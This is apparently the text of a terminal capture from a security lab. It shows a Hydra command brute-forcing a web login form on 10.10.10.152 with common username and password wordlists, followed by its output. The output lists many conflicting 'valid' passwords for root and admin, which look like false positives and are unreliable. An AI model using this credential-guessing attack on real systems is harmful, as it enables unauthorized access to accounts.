 ❯ hydra -L /usr/share/SecLists/Usernames/top-usernames-shortlist.txt -P /usr/share/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt 10.10.10.152 http-post-for
m '/public/checklogin.htm:username=^USER^&password=^PASS^:F=Your login has failed. Please try again !' -t 32
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-23 11:14:27
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 32 tasks per 1 server, overall 32 tasks, 1717 login tries (l:17/p:101), ~54 tries per task
[DATA] attacking http-post-form://10.10.10.152:80/public/checklogin.htm:username=^USER^&password=^PASS^:F=Your login has failed. Please try again !
[80][http-post-form] host: 10.10.10.152   login: root   password: 12345678
[80][http-post-form] host: 10.10.10.152   login: root   password: qwerty
[80][http-post-form] host: 10.10.10.152   login: root   password: 1234567890
[80][http-post-form] host: 10.10.10.152   login: root   password: michael
[STATUS] 105.00 tries/min, 105 tries in 00:01h, 1612 to do in 00:16h, 32 active
[80][http-post-form] host: 10.10.10.152   login: root   password: 654321
[80][http-post-form] host: 10.10.10.152   login: root   password: 123321
[80][http-post-form] host: 10.10.10.152   login: root   password: mustang
[80][http-post-form] host: 10.10.10.152   login: root   password: superman
[80][http-post-form] host: 10.10.10.152   login: root   password: 7777777
[80][http-post-form] host: 10.10.10.152   login: admin   password: password
[80][http-post-form] host: 10.10.10.152   login: admin   password: 12345678
[80][http-post-form] host: 10.10.10.152   login: root   password: 121212
[80][http-post-form] host: 10.10.10.152   login: admin   password: 12345
[80][http-post-form] host: 10.10.10.152   login: admin   password: qwerty
[80][http-post-form] host: 10.10.10.152   login: admin   password: 1234
[80][http-post-form] host: 10.10.10.152   login: admin   password: 123456789
[80][http-post-form] host: 10.10.10.152   login: root   password: pussy
[80][http-post-form] host: 10.10.10.152   login: admin   password: 111111